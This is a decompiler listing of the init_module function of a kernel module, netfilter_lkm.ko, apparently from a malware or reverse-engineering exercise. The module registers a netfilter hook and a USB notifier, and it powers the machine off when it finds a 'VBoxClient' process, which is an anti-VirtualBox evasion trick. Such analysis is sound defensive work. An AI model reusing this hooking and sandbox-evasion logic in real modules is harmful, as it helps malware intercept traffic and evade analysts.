 Decompile: init_module - (netfilter_lkm.ko)
1
2 /* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
3
4 undefined8 init_module(void)
5
6 {
7 long *plVar1;
8 int iVar2;
9 undefined8 *puVar3;
10 undefined8 uVar4;
11
12 __fentry__();
13 puVar3 = (undefined8 *)kmem_cache_alloc_trace(_DAT_001010a8,0x6080c0,0x28);
14 DAT_00100c98 = puVar3;
15 if (puVar3 == (undefined8 *)0x0) {
16 printk("Allocating memory failed\n");
17 uVar4 = 0xfffffff4;
18 }
19 else {
20 *puVar3 = 0x100070;
21 *(undefined *)(puVar3 + 3) = 2;
22 *(undefined8 *)((long)puVar3 + 0x1c) = 0x8000000000000000;
23 nf_register_net_hook(&init_net,puVar3);
24 usb_register_notify(&PTR_DAT_001008e0);
25 task = &init_task;
26 while( true ) {
27 plVar1 = (long *)(task + 0x800);
28 task = (undefined *)(*plVar1 + -0x800);
29 if (task == &init_task) break;
30 iVar2 = strcmp((char *)(*plVar1 + 0x2e0),"VBoxClient");
31 if (iVar2 == 0) {
32 kernel_power_off();
33 }
34 }
35 printk(&DAT_001002b9);
36 uVar4 = 0;
37 }
38 return uVar4;
39 }